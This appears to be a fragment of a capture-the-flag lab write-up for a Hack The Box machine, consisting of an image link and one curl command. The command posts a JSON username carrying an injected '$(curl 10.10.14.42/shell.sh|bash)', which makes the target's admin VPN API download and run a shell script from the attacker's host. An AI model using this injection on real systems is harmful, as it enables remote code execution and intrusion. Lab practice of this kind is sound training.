 $ curl -X POST -H 'Content-Type: application/json' -H 'Cookie: PHPSESSID=1mf4jaa8fv6rob72cp60rbe9ri' -d '{"username":"$(curl 10.10.14.42/shell.sh|bash)"}' http://2million.htb/api/v1/admin/vpn/generate